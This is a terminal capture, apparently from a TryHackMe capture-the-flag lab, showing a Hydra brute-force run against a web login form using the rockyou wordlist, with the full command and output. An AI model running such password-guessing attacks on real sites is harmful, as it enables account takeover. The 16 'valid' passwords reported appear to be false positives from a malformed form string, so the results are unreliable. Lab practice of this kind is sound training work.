 ┌──(kali㉿kali)-[~/TryHackMe/HackPark]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.94.74 http-form-post "/Account/login.aspx:ctl00$MainContent$LoginUser$User
Name=^USER^&ctl00$MainContent$LoginUser$Password=^PASS^&ctl00$MainContent$LoginUser$LoginButton=Log+in:Login failed"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-10 15:26:48
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overw
riting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.94.74:80/Account/login.aspx:ctl00=^USER^&ctl00=^PASS^&ctl00=Log+in:Login failed
[80][http-post-form] host: 10.10.94.74   login: admin   password: 123456789
[80][http-post-form] host: 10.10.94.74   login: admin   password: nicole
[80][http-post-form] host: 10.10.94.74   login: admin   password: 123456
[80][http-post-form] host: 10.10.94.74   login: admin   password: 12345
[80][http-post-form] host: 10.10.94.74   login: admin   password: iloveyou
[80][http-post-form] host: 10.10.94.74   login: admin   password: 1234567
[80][http-post-form] host: 10.10.94.74   login: admin   password: rockyou
[80][http-post-form] host: 10.10.94.74   login: admin   password: 12345678
[80][http-post-form] host: 10.10.94.74   login: admin   password: babygirl
[80][http-post-form] host: 10.10.94.74   login: admin   password: monkey
[80][http-post-form] host: 10.10.94.74   login: admin   password: lovely
[80][http-post-form] host: 10.10.94.74   login: admin   password: jessica
[80][http-post-form] host: 10.10.94.74   login: admin   password: password
[80][http-post-form] host: 10.10.94.74   login: admin   password: abc123
[80][http-post-form] host: 10.10.94.74   login: admin   password: princess
[80][http-post-form] host: 10.10.94.74   login: admin   password: daniel
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-10 15:27:04